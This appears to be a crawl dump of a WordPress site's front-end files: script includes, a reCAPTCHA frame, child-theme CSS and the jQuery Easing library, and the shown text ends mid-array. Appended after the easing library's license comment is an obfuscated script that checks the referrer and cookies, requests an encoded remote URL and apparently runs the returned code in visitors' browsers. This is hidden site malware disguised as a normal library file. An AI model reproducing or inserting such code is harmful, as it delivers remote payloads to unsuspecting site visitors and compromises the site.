<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/cartageous.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cartageous.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2220","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cartageous.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2228":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-2228","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2228","key":"","session":"","time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2220","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"1","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2228,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//cartageous.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695734621&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AYn7cCfRnhX6k3ky_s_3lQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008860624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7
body_size: 6198
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;

}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
}
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #ed2991 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 25px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

.gem-pagination .page-numbers:not(.next, .prev){
    display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7
body_size: 14678
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a